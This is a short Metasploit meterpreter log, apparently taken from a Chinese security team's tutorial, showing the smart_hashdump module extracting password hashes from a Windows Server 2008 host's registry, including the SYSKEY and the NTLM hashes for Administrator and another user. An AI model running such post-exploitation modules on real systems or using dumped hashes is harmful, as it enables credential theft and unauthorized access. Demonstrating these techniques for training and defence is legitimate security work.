 meterpreter > run windows/gather/smart_hashdump
[*] Running module against WINSERVER2008
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200218155855_default_10.211.55.16_windows.hashes_396577.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3996f5e6d2f6b79c4ea7360149f5f7f2...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:82c58d8cec50de01fd109613369c158e:::
[+] cseroad:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Tide安全团队